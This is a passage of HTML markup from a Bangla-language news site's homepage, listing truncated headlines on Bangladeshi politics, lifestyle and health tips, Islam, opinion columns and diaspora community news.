                                            <a href="https://banglastatement.net/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a7%8b%e0%a6%b2%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a1%e0%a6%be/"> <i class="las la-arrow-right"></i> খালেদা জিয়া আন্দোলনের ডাক দিলেই রাজপথে নেমে আসবো [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%b2%e0%a7%80%e0%a6%97%e0%a7%87-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%83%e0%a6%99%e0%a7%8d%e0%a6%96%e0%a6%b2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%b0%e0%a7%80/"> <i class="las la-arrow-right"></i> ছাত্রলীগে বিশৃঙ্খলাকারীদের শক্ত হাতে দমন করা হচ্ছে : [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ae%e0%a7%81%e0%a6%96-%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%b2%e0%a7%87%e0%a6%a8-%e0%a6%85%e0%a6%aa%e0%a7%81-%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8/"> <i class="las la-arrow-right"></i> মুখ খুললেন অপু [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%aa%e0%a6%b0%e0%a7%80%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%ae%e0%a7%82%e0%a6%b2%e0%a6%95%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%b2%e0%a7%81-%e0%a6%b9%e0%a6%b2%e0%a7%8b/"> <i class="las la-arrow-right"></i> পরীক্ষামূলকভাবে চালু হলো বাংলাস্টেটমেন্ট ডট [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/interview/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                                <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/exclusive/"> এক্সক্লুসিভ </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2026/01/BeFunky-collage_-10-2509240955.jpg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a6%be%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%ad%e0%a6%bf%e0%a6%b8%e0%a6%be-%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%97%e0%a6%bf/">যুক্তরাষ্ট্রে ভিসা স্থগিতে লাখো বাংলাদেশি ‘ক্ষতিগ্রস্ত [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%a7%e0%a6%ac%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87-%e0%a6%b8%e0%a6%be%e0%a6%ac-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0/"> <i class="las la-arrow-right"></i> মাধবপুরে সাব-রেজিস্ট্রার অফিসের কর্মচারীর বিরুদ্ধে পর্নোগ্রাফি-চুরির [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/proportional-representation-pr-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%a4%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a8/"> <i class="las la-arrow-right"></i> Proportional Representation (PR) পদ্ধতি প্রতিষ্ঠার আন্দোলন ও প্রয়োগে [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%aa/"> <i class="las la-arrow-right"></i> জিয়াউর রহমান: ইতিহাসের প্রেক্ষাপটে এক বহুমাত্রিক [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%9a%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a8%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%bf%e0%a6%95%e0%a6%be-%e0%a6%85%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a6%be-%e0%a6%b8%e0%a7%81%e0%a6%b2%e0%a6%a4/"> <i class="las la-arrow-right"></i> চিত্রনায়িকা অঞ্জনা সুলতানা মারা [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/exclusive/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                           

                           

                                

                            </div>

                        </div>

                    </section>

					
					
					      <!--==========itpolly=============

                            Section-five End

                    ==============itpolly============-->


                    <!--==========itpolly=============

                            Section-Three Start

                    ==============itpolly============-->

        <section class="section-three">

            <div class="container">

                <div class="row">

                    <div class="col-lg-12 col-md-12">
					
				
																					
<!-- Category Title Start-->					
											

<div class="itpolly_cat1">
            <a href="https://banglastatement.net/category/life-style/"> <i class="lar la-newspaper" aria-hidden="true"></i> লাইফ স্টাইল  </a>
</div>

	
<!-- Category Title Close-->
	  
                        <div class="row"><!-- Responsive class use ***-->

                            								
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%98%e0%a6%a8-%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%98%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%b9/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/aW1hZ2UtMjkzMDE2LmpwZw.jpeg"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%98%e0%a6%a8-%e0%a6%95%e0%a7%81%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b6%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%98%e0%a6%b0-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%b9/">ঘন কুয়াশায় ঘর থেকে বের হওয়ার [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
রবিবার, ৫ জানুয়ারী, ২০২৫

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/azmiruddinabdulla/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2024/11/pro.png"></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/azmiruddinabdulla/">তরুণ উদ্যোক্তা আজমীর উদ্দীন আব্দুল্লাহ ( Azmir Uddin [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শনিবার, ১৬ নভেম্বর, ২০২৪

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%b6%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%8b%e0%a6%97-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae%e0%a6%a4%e0%a6%be/">শীতে রোগ প্রতিরোধ ক্ষমতা বাড়ানোর ৫ [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
সোমবার, ৫ নভেম্বর, ২০১৮

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%b8%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9f%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a6%b0%e0%a7%8b-%e0%a6%95/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%b8%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a7%87-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%aa%e0%a7%87%e0%a6%9f%e0%a7%87-%e0%a6%8f%e0%a6%95-%e0%a6%9f%e0%a7%81%e0%a6%95%e0%a6%b0%e0%a7%8b-%e0%a6%95/">সকালে খালি পেটে এক টুকরো কাঁচা হলুদের [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
রবিবার, ৪ নভেম্বর, ২০১৮

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%97%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%95%e0%a7%8b%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%bf%e0%a6%a8%e0%a7%8d/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%97%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%95%e0%a7%8b%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%95%e0%a6%be%e0%a6%a0%e0%a6%bf%e0%a6%a8%e0%a7%8d/">গর্ভাবস্থায় কোষ্ঠকাঠিন্য দূর করার ৪ [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
শনিবার, ৩ নভেম্বর, ২০১৮

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b0%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%a8-%e0%a6%b8%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%98/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%ae%e0%a6%be%e0%a6%9b-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ab%e0%a6%b0%e0%a6%ae%e0%a6%be%e0%a6%b2%e0%a6%bf%e0%a6%a8-%e0%a6%b8%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8b%e0%a6%b0-%e0%a6%98/">মাছ থেকে ফরমালিন সরানোর ঘরোয়া ৩ [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
বৃহস্পতিবার, ১ নভেম্বর, ২০১৮

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%aa%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%be-%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%b9%e0%a6%a4%e0%a7%87/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%aa%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa%e0%a7%8d%e0%a6%a4-%e0%a6%a8%e0%a6%be-%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%b9%e0%a6%a4%e0%a7%87/">পানি পর্যাপ্ত না খেলে হতে পারে যেসব [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
মঙ্গলবার, ৩০ অক্টোবর, ২০১৮

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

														
							<div class="secThree-custom-col-4" style="max-width: 25%;	width: 100%;">		
							<div class="secThee-wrpp"><!-- secThee-wrpp Start-->

                                <div class="secThee-image">

                                    

<a href="https://banglastatement.net/%e0%a6%b0%e0%a7%8b%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%bf/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>									
									
                                </div>

                                        

                                <div class="info-paddig">

                                    <h4 class="secThee-title">

                                        <a href="https://banglastatement.net/%e0%a6%b0%e0%a7%8b%e0%a6%b2%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%87-%e0%a6%a6%e0%a7%82%e0%a6%b0-%e0%a6%b9%e0%a6%ac%e0%a7%87-%e0%a6%95%e0%a6%bf/">রোলার কোস্টারে দূর হবে কিডনির [...] </a>	

                                    </h4>                                     

                                </div>

                                                                        

                                <div class="cat-meta2">

                                    <div class="meta-left">

                                        <a href=""> <i class="las la-tags"></i> 
মঙ্গলবার, ৩০ অক্টোবর, ২০১৮

	</a>                                        

                                    </div>

                                </div>       


                            </div><!-- secThee-wrpp End -->
                            </div>

						
                    

                        </div>

                    </div>

                </div>

            </div>

        </section>
		
		     <!--==========itpolly=============

                            Section-Three End

                    ==============itpolly============-->


                    <!--==========itpolly=============

                            Section-Five Start

                    ==============itpolly============-->



                    <section class="section-five">

                        <div class="container">

                            <div class="row">

                                
								
								<div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae/"> ইসলাম </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%b9%e0%a6%9c-%e0%a6%93-%e0%a6%93%e0%a6%ae%e0%a6%b0%e0%a6%be%e0%a6%b9-%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src=""></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%b9%e0%a6%9c-%e0%a6%93-%e0%a6%93%e0%a6%ae%e0%a6%b0%e0%a6%be%e0%a6%b9-%e0%a6%af%e0%a6%be%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%af/">হজ ও ওমরাহ যাত্রীদের জন্য বিশেষ [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8%e0%a6%a8%e0%a6%be%e0%a6%ae-%e0%a6%ac%e0%a6%a6%e0%a6%b2%e0%a7%87-%e0%a6%a6%e0%a7%87%e0%a6%ac%e0%a6%be%e0%a6%b6%e0%a7%80%e0%a6%b7-%e0%a6%ac/"> <i class="las la-arrow-right"></i> বিনোদননাম বদলে দেবাশীষ বিশ্বাস হলেন ‘তাজুল [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae-%e0%a6%86%e0%a6%ae%e0%a6%be%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%a6%e0%a6%b2%e0%a7%87-%e0%a6%a6%e0%a6%bf%e0%a7%9f%e0%a7%87%e0%a6%9b%e0%a7%87-%e0%a6%9c/"> <i class="las la-arrow-right"></i> ইসলাম আমাকে বদলে দিয়েছে: জার্মান নওমুসলিম [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b8%e0%a7%81%e0%a6%a8%e0%a6%be%e0%a6%ae%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%9b%e0%a6%be%e0%a6%a4%e0%a6%95%e0%a7%87-%e0%a6%95%e0%a6%93%e0%a6%ae%e0%a6%bf-%e0%a6%ae/"> <i class="las la-arrow-right"></i> সুনামগঞ্জের ছাতকে কওমি মাদরাসা ছাত্রদের মাহফিলে [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%8b%e0%a7%9f%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%9c%e0%a6%b2%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%be%e0%a6%a4%e0%a7%87-%e0%a6%af/"> <i class="las la-arrow-right"></i> এই দোয়াটি পড়লে জান্নাতে যে দরজা দিয়ে ইচ্ছা, [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/%e0%a6%87%e0%a6%b8%e0%a6%b2%e0%a6%be%e0%a6%ae/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>
								
								

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/featured/"> কলাম </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%9c%e0%a7%80/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/01/IMG-20250108-WA0002.jpg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%9c%e0%a7%80/">বেগম জিয়া: এক সংগ্রামী জীবনের [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%a5%e0%a7%87-%e0%a6%86%e0%a6%b8%e0%a6%bf%e0%a6%ab-%e0%a6%a8%e0%a6%9c%e0%a6%b0/"> <i class="las la-arrow-right"></i> বেগম জিয়ার সাথে আসিফ নজরুলের সাক্ষাৎ: রাজনৈতিক সৌজন্যতা [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%95-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a7%87-%e0%a6%a6/"> <i class="las la-arrow-right"></i> তারেক রহমানের বিরুদ্ধে দায়ের হওয়া ৪টি মামলায় সরকারের [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be%e0%a6%b2-%e0%a6%b9%e0%a7%8b%e0%a6%b8%e0%a7%87%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%bf-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c/"> <i class="las la-arrow-right"></i> কামাল হোসেন স্যার, কি অর্জন করলেন ফালতু সংলাপ [...] </a>

                                        </h3>                  
													
										<h3 class="secFive-title2">

                                            <a href="https://banglastatement.net/%e0%a6%b6%e0%a7%87%e0%a6%96-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%be-%e0%a6%a8%e0%a7%8c%e0%a6%95%e0%a6%be-%e0%a6%ad%e0%a6%bf%e0%a7%9c%e0%a6%be%e0%a6%93-%e0%a6%86%e0%a6%ae%e0%a6%bf/"> <i class="las la-arrow-right"></i> শেখ হাসিনা নৌকা ভিড়াও আমি ডঃ কামাল হোসেন [...] </a>

                                        </h3>                  
					                                   

                                    </div>


                                    <div class="row">

                                        <div class="col-lg-12 col-md-12">

                                            <h4 class="more_news2"><a href="https://banglastatement.net/category/featured/"> আরো সংবাদ <i class="la la-angle-double-right" aria-hidden="true"></i>  </a></h4>

                                        </div>

                                    </div>

            

                                </div>

                               <div class="col-lg-3 col-md-3">

                                    													
<!-- Category Title Start-->					
					
<div class="itpolly_cat6">
            <a href="https://banglastatement.net/category/community/"> কমিউনিটি ম্যাটার্স </a>  
            <span class="themeBazar2"></span>
        </div>
		
	
<!-- Category Title Close-->

            

                                    <div class="secFive-wrpp">

                                        								
										<div class="secFive-image">

                                            

<a href="https://banglastatement.net/%e0%a6%b2%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae/"><img class="lazyload" src="https://banglastatement.net/wp-content/uploads/2025/02/panel.jpg" data-src="https://banglastatement.net/wp-content/uploads/2025/03/32.jpg"></a>											                                                 

                                        </div>
										
										
                                        <h2 class="secFive-title">

                                            <a href="https://banglastatement.net/%e0%a6%b2%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%ae/">&#8220;লন্ডনে  ‘প্রবাসীদের ক্ষমতায়ন: অধিকার, স্বীকৃতি  ও [...] </a>	

                                        </h2>

                                        								
										<h3 class="secFive-title2">

